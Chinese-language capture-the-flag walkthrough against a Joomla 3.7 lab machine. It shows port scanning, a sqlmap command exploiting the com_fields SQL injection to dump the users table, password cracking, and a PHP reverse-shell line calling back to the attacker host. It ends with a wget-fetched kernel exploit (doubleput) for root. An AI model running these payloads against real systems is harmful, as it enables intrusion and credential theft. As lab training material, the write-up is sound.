

实验环境

本次只存在一个flag

渗透过程



0x01 信息搜集

由于不知道靶机IP地址,进行D段扫描,获得靶机IP地址:

masscan 192.168.1.0/24 --ping --rate 1000

测试得知ip为192.168.1.14,进行端口扫描:

sudo masscan 192.168.1.14 -p1-65535 --rate 1000

Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-07-08 10:09:16 GMT

-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth

Initiating SYN Stealth Scan

Scanning 1 hosts [65535 ports/host]

Discovered open port 110/tcp on 192.168.1.14

Discovered open port 80/tcp on 192.168.1.14

Discovered open port 25/tcp on 192.168.1.14

使用nmap进行详细扫描:



直接访问web服务,是一个Joomla搭建的站。

➜ ~ whatweb http://192.168.1.14

http://192.168.1.14 [200 OK] Apache[2.4.18], Bootstrap, Cookies[460ada11b31d3c5e5ca6e58fd5d3de27], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], HttpOnly[460ada11b31d3c5e5ca6e58fd5d3de27], IP[192.168.1.14], JQuery, MetaGenerator[Joomla! - Open Source Content Management], PasswordField[password], Script[application/json], Title[Home]

0x02 开打



进行目录扫描:

发现README.txt



获得版本号:

使用JoomScan工具进行验证,得到同样的结果:



查找Joomla 3.7存在的漏洞:

发现大部分都为sql注入漏洞,根据已有的payload进行测试。



发现注入漏洞,使用sqlmap工具获取数据库信息。

payload:python3 sqlmap.py -u "http://192.168.1.14/index.php?option=com_fields&view=fields&layout=modal&l

ist[fullordering]=*" --risk=3 --level=5 --random-agent --dbs

库名:

列名:



获得库中具体数据:

python3 sqlmap.py -u "http://192.168.1.14/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=*" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' -C username,password --dump



使用john工具进行爆破,得到密码:





登录管理员后台,发现模板的位置可以修改页面源代码:

在index.php页面中加入反弹shell:

<?php system("bash -c 'bash -i &> /dev/tcp/192.168.1.17/4444 0>&1'");?>



成功反弹shell,查看当前用户:



使用以下三条命令,可以尝试获取发行版的具体信息:

cat /etc/issue

cat /etc/redhat-release

lsb_release -a



搜索ubuntu 16.04出现过的漏洞,进行提权:

挑一些进行尝试,最终39772成功:

首先下载脚本,使用python搭建简单ftp服务器,将脚本下载到靶机上:

python -m SimpleHTTPServer 9000 # python 2

python3 -m http.server 80 # python 3

依次运行以下命令:

wget http://192.168.1.17:9000/exploit.tar

tar xvf exploit.tar

cd ebpf*

bash compile.sh

./doubleput



获得最终flag: